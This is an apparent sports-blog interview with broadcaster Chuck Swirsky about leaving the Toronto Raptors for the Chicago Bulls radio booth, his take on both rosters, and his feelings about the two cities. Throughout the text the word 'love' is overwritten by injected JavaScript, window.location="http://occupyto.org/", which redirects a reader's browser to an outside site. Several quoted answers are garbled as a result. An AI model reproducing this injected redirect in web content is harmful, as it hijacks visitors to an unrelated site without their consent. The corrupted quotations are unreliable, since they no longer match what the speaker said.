 The Toronto Raptors will miss the play-by-play of Chuck Swirsky! He has long been a Raptor's fan favorite and after ten years with the organization, Chuck has since moved to Chicago to do radio play-by-play with the Chicago Bulls.  Chuck has always had his own creative and unique way of calling Raps games with what most people like to call his 'Swirsky-isms'.  He also had the opportunity to watch the Raptors franchise grow from the late 90's into what it is today (excluding the major overhaul from this summer!).  I got a chance to talk ball with 'The Swirsk' and get his opinion on the Bulls, Raptors and his new home city of Chicago.
HHN:  The Bulls put up a phenomenal performance against last year's defending champs, forcing a 7-game series. Do you see the Bulls building off of last year's performance and putting together a more successful season?
Chuck Swirsky:  The loss of Gordon will create an opportunity for players like Salmons, Deng and Hinrich to elevate their offensive games with more leadership skills from Rose as well. I expect the Bulls to be a better defensive team as well. Chuck Swirsky:
  Rose lovewindow.location="
http://occupyto.org/&#8221
;;s the game and wants to be a great player. That's a terrific start.  He takes nothing for granted. Great work ethic and plays with passion.  Once he knocks down a consistent jumper – look out. 
HHN:  During your time in Toronto, you've had the opportunity to witness some of the best Toronto Raptors' rosters throughout the years.  With all the roster moves that Bryan Colangelo has made this past offseason, how do you see this roster stacking up against the greats? And how well do you think the Raps will do this season?
Chuck Swirsky:  The McGrady-Carter-Antonio Davis team of 99-2000 had the potential to be tremendous.  The 2001 club jelled at the right time.  In my opinion the Raps teams of 2007 and 2008 should have beaten the Nets and Magic. Especially the Nets series. That was a travesty.
I expect the Raps to win 45-50 games and win at least a first round series.
 
HHN: What's it like working with Canadian and former member of the champsionship Bulls, Bill Wennington?
Chuck Swirsky:  First, Bill is a great person. He has no ex-player ego attitude. He is well respected by everyone and every department in the Bulls organization. He has great insight on the game and has a wonderful sense of humor.
 
HHN: We here at Hoop Heads North have been big fans of what we like to call 'Swirsky-isms' during your time in Toronto. Be it 'Oh My Bosh!' or 'Another MP3 Download' with the Raptors, do you have any signature calls with the Bulls?
Chuck Swirsky:
  The Swirsky-isms have stayed in Toronto. Moving to radio, I call a straight game with enthusiasm. 
HHN: What do you lovewindow.location="http://occupyto.org/"; most about your new home of Chicago and what do you miss most about Toronto?
Chuck Swirsky:
  I miss Toronto and MLSE because it was home for ten years. Larry Tanenbaum is a great man, an incredible person.  I lovewindow.location="
http://occupyto.org/&#8221
;; the man.  He was great to my family.  Richard Peddie was always supportive of my work.  I had an excellent working relationship with all three general managers. The head coaches were professional. In my heart, I still feel that if Butch Carter had focused on coaching and coaching alone he would have been one of the top coaches in the NBA and might still be in Toronto.  He was that good.  Toronto fans are awesome. I continue to hear from many and I will always have the spirit of Canada in my heart. 
I lovewindow.location="
http://occupyto.org/&#8221
;; Chicago. It is by far THE best sports city in the world for all sports.  The Bulls franchise has the tradition and history and I am humbled by calling games representing the Bulls. The Bulls ownership, management and entire business and coaching staff are first class.
Thanks again to Chuck for taking his time to answer our questions, and we look forward to talking to him again on a future occasion.  You can find Chuck Swirsky on Twitter, @SWIRSK054 
 if you ever want to talk ball.